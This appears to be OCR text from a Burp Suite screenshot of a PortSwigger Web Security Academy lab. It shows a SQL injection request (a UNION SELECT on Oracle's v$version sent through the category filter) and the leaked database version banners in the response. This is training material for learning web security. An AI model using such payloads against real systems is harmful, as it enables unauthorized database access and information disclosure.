 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a07009d031fcc688093a3c900
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0a07009d031fcc688093a3c900ba00c5.web-security-academy.net
3 Cookie: session=MXXSJYtl3WiU08v3NXuKgWW4bFQSukiS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Database 11g Express
Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL
Release 11.2.0.2.0 -
Production, CORE
11.2.0.2.0 Production, TNS
for Linux: Version 11.2.0.2.0
- Production, NLSRTL
Version 11.2.0.2.0 -
Production'
' UNION SELECT BANNER, NULL FROM
v$version--
Back to lab description
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production